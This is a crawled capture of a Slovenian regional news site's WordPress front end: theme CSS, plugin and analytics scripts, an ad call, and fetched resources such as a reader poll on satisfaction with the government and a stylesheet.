    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"484b8e43bb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010746" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010746" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6965f863dc41f"></textarea>
						<div id="td_live_css_uid_1_6965f863dc41f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6965f863dc41f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6965f863dc41f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 213
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="0699632427" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/css
request_url: https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010746
body_size: 77
content:
@charset "utf-8";



/* CSS Document */

.widget_dock{

    margin-top: 0;

    width: 92.5%;

}

.rfw_dock{

    height: auto;

    margin: 0;

    padding: 0;

    width: 100%;

}

ul.rfw_dock.rfw_slider li,
ul.rfw_dock.rfw_slider li:hover{

    color: #666666;

    font-size: 16px;

    height: 100%;

    margin: 0;

    text-align: left;

    width: 100%;	

    list-style: none;
	
	padding: 30px 0;
	
	border-bottom:0 !important;
	background:none;

}
.rfw_dock > li .feed_img,

.rfw_dock > li .feed_img img {

  float: left;

  margin: 0;

  padding: 0;

  width: 100%;

  height:auto;

}

.rfw_dock h3{    

    font-size: 16px;

    margin: 0 0 10px;

    padding: 0;
	
	line-height:22px;
	text-transform:capitalize;

}


.rss_url_area a{

	float:right;

	cursor:pointer;

}
.rfw-class .widget_dock li > div.text_div{
	line-height:22px;
	font-size:12px;
	padding:0 10px;
}
.rfw-class .widget_dock li > div.text_div div{
	display:none;
}

.rfw-class .widget_dock li img{
	padding:0;
	margin:0;
}
.rfw_list.rfw_dock li {
	border-top: 1px solid #eee;
	margin: 0 0 30px;
	padding-top: 30px; 
}
.rfw_dock li > a{
	text-decoration:none;
}
.rfw_list.rfw_dock li:first-child{
	padding-top:0;
	border:0;
}
ul.rfw_dock.rfw_slider{
	margin:0;
}
.rfw-yt-items{
}
.rfw-yt-items iframe{
	margin:0 10px 2px 0;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=84664503&t=pageview&_s=1&dl=https%3A%2F%2Fmojepodravje.si%2Foznaka%2Fpomagajmo-ukrajincem%2F&ul=en-us%40posix&dt=pomagajmo%20Ukrajincem%20Archives%20-%20Moje%20Podravje&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=938453725&gjid=259183739&cid=176098484.1768290410&tid=UA-89966104-12&_gid=1411832073.1768290410&_r=1&_slc=1&z=1530741872
body_size: -450
content:
2,cG-KXW3VXM49B